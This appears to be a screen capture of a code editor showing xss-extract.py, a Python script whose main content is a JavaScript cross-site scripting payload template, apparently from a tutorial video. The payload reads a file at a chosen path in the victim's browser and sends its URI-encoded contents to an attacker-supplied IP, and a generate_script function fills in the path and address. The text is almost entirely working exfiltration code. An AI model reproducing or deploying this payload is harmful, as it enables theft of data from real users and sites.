 Applications Places System Tue 9 Jan, 02:06
xss-extract.py (~/youtube) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
xss-extract.py
4 javascript_template = """
5 // Define the path to the file
6 const path = "{directory}";
7
8 // Set up a XMLHttpRequest object
9 const xhttp = new XMLHttpRequest();
10
11 // Set up the function to run when the request completes
12 xhttp.onreadystatechange = function () {{
13     if (this.readyState == 4 && this.status == 200) {{
14         // Get the file content and encode as URI component
15         const content = encodeURIComponent(this.responseText);
16
17         // Append the content to the URL as a query parameter
18         const sendTo = "http://{ip}?content=" + content;
19
20         // Send the GET request
21         const sendReq = new XMLHttpRequest();
22         sendReq.open("GET", sendTo, true);
23         sendReq.send();
24     }}
25 }};
26
27 // Make the request to get the file content
28 xhttp.open("GET", path, true);
29 xhttp.send();
30 """
31
32 def generate_script(directory, ip):
Python 2 Tab Width: 4
Menu QTerminal Welcome! — Mozilla ... Untitled Diagram.dra... xss-extract.py (~/yout...